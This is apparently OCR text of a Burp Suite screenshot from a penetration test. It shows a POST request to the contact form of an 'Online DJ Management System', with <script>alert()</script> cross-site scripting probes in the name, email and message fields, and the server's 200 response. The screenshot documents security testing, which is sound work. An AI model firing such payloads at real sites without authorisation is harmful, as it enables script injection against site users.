 Burp Project Intruder Repeater View Help
Flameshot Info
Capture saved to clipboard.
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Search
1 × +
Send Cancel < >
Target: https://pentest1.blackm4c.xyz
Request
Pretty Raw Hex
\n
1 POST /contact.php HTTP/2
2 Host: pentest1.blackm4c.xyz
3 Cookie: PHPSESSID=e9tr282kpesjphiav73rn8osm3
4 Content-Length: 182
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Brave";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://pentest1.blackm4c.xyz
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-US,en;q=0.5
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://pentest1.blackm4c.xyz/contact.php
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 name=<script>alert("from+name+field")</script>&email=<script>alert("from+email+field")</script>&
&mobnum=123456789&&message=<script>alert("from+message+field")</script>&&submit=Submit
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Type: text/html; charset=UTF-8
4 Date: Mon, 05 May 2025 15:59:02 GMT
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Server: Apache/2.4.58 (Ubuntu)
8 Vary: Accept-Encoding
9 Content-Length: 5063
10
11 <script>
alert("Your Message Has Been Send. We Will Contact You Soon")
</script>
<script>
window.location.href ='contact.php'
</script>
<!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Online DJ Management System || Contact Us
</title>
15 <link href="css/bootstrap.css" rel='stylesheet' type='text/css' />
16 <!-- Custom Theme files -->
17 <link href="css/style.css" rel="stylesheet" type="text/css" media="all" />
18 <link rel="stylesheet" href="css/touchTouch.css" type="text/css" media="all" />
19 <!-- Custom Theme files -->
20 <script src="js/jquery.min.js">
</script>
21
22 <script type="application/x-javascript">
addEventListener("load", function() {
setTimeout(hideURLbar, 0);
}, false);
function hideURLbar(){
window.scrollTo(0,1);
}
</script>
23 <!--webfont-->
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 24
Response headers 8